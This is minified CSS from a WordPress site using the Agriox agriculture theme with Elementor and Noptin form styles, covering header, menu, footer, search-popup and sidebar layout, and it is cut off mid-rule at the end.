.noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin-form-footer .noptin-form-submit{padding:.45rem 1.2rem;font-size:1rem;line-height:1.6;border-radius:.25rem;position:relative;color:#fff;background-color:#1e73be;font-weight:400;text-align:center;vertical-align:middle;background-clip:padding-box;border:1px solid transparent;display:inline-block;flex:1 0 0%;text-transform:none;box-shadow:none}.noptin-form-footer .noptin-form-button-block{width:100%;display:block}.noptin-form-footer .noptin-form-note{font-size:14px;margin-top:10px}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-width-fixer{width:100%}@font-face{font-family:eicons;font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element .swiper-container .elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next{right:10px}.elementor-element .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-16{--e-global-color-primary:#6EC1E4;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-5356 .elementor-element.elementor-element-386b99b{--spacer-size:50px}.elementor-5356 .elementor-element.elementor-element-2d7ffe8 .elementor-heading-title{color:#608806;font-family:Roboto,Sans-serif;font-weight:600}.elementor-5356 .elementor-element.elementor-element-65013f2 .elementor-button{background-color:#608806}.elementor-5356 .elementor-element.elementor-element-2b93698>.elementor-container{max-width:1600px}.elementor-5356 .elementor-element.elementor-element-2b93698:not(.elementor-motion-effects-element-type-background){background-color:transparent;background-image:linear-gradient(180deg,#608806A1 0,#fffFFF0D 100%)}.elementor-5356 .elementor-element.elementor-element-c43d1fe{--spacer-size:50px}.elementor-5356 .elementor-element.elementor-element-1dc8b30{text-align:center}.elementor-5356 .elementor-element.elementor-element-1dc8b30 .elementor-heading-title{color:#fff;font-family:Roboto,Sans-serif;font-weight:600}.elementor-5356 .elementor-element.elementor-element-7209cae img{width:24%}.elementor-5356 .elementor-element.elementor-element-f2b4ac7 img{width:19%;opacity:1}.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background){background-color:#334b35;background-position:bottom center;background-repeat:no-repeat}.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:135px 0 110px 0}.elementor-4719 .elementor-element.elementor-element-3f2969be>.elementor-widget-container{padding:0 30px 0 0}.elementor-4719 .elementor-element.elementor-element-2f787a5f>.elementor-widget-container{padding:0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0 0 0 80px}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#fff}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#dedede;font-family:Roboto,Sans-serif;font-size:17px;font-weight:400}@media (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%}}@media (max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%}}@media (max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px}.elementor-4719 .elementor-element.elementor-element-1ed92e86>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0}}@media (max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-7019af4c>.elementor-element-populated{margin:0 0 30px 0}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}pre{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input,select{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2,h3,h4,h5{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}strong{color:var(--agriox-primary,#334b35)}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button,input[type=submit]{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=email],input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}select{border:1px solid #eceae0}.page,.post{margin:0 0 0}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2,h3,h4,h5{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{color:var(--agriox-primary,#334b35)}.main-menu .main-menu__list>li.current-menu-ancestor>a::before,.main-menu .main-menu__list>li.current-menu-parent>a::before{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.footer-widget__about{position:relative;display:block;margin-top:-15px}.footer-widget__about-logo{position:relative;display:inline-block;margin-bottom:25px}.footer-widget__about-logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-widget__about-logo a{position:relative;display:inline-block}.footer-widget__about-text{position:relative;display:block;color:#b3c5b5;font-size:16px;padding-bottom:28px}.footer-widget__about-contact-box{position:relative;display:block;border-top:1px solid #465c48;padding-top:29px}.footer-widget__about-contact-box .phone{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box .phone a{color:#fff}.footer-widget__about-contact-box .phone a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__about-contact-box p{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box p a{color:#fff}.footer-widget__about-contact-box p a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__news{position:relative;display:block}@media (min-width:1025px){.footer-widget__news{margin-right:-50px}}.footer-widget__title{position:relative;display:block;color:#fff;font-size:24px;line-height:34px;letter-spacing:-.02em;margin-bottom:14px}@media (min-width:1025px){.footer-widget__title{margin-bottom:34px}}.footer-widget__news-list{position:relative;display:block}.footer-widget__news-list-item{position:relative;display:flex;align-items:center;margin-bottom:38px}.footer-widget__news-list-item-title{position:relative;display:block;padding-left:20px}.footer-widget__news-list-item-title p{color:var(--agriox-base,#f1cf69);font-size:14px;line-height:24px;font-weight:700;margin-bottom:11px}.footer-widget__explore-list{position:relative;display:block;margin-top:-4px}.footer-widget__explore-list li{position:relative;display:block;margin-bottom:10px}.footer-widget__explore-list li a{position:relative;display:inline-block;color:#b3c5b5;font-size:16px;line-height:23px;font-weight:400;font-family:var(--agriox-font,"DM Sans",sans-serif)}.footer-widget__explore-list li a::before{position:absolute;left:0;bottom:0;right:0;width:0;height:2px;background:var(--agriox-base,#f1cf69);content:""}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid 